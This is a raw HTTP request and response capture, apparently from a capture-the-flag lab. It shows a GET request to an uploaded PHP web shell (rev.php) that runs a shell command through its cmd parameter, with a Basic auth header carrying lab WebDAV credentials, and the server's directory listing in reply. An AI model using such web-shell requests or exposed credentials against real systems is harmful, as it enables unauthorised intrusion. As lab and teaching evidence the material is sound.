 Raw Params Headers Hex
1 GET /webdav_test_inception/rev.php?cmd=ls+-rlt+/var/www/html/ HTTP/1.1
2 Host: 10.129.1.104
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Authorization: Basic d2ViZGF2X3Rlc3RlcjpiYWJ5Z3VybDY5
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 12 Jul 2021 08:54:23 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 586
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 total 8044
10 drwxr-xr-x 2 root root 4096 May 7 2017 images
11 drwxr-xr-x 6 root root 4096 May 7 2017 assets
12 -rw-r--r-- 1 root root 2307 May 7 2017 README.txt
13 -rw-r--r-- 1 root root 17128 May 7 2017 LICENSE.txt
14 -rw-r--r-- 1 root root 8184961 Oct 31 2017 latest.tar.gz
15 drwxrwxr-x 4 root root 4096 Nov 6 2017 dompdf
16 drwxr-xr-x 5 root root 4096 Nov 6 2017 wordpress_4.8.3
17 -rw-r--r-- 1 root root 2877 Nov 6 2017 index.html
18 drwxr-xr-x 2 www-data www-data 4096 Jul 12 08:49 webdav_test_inception
19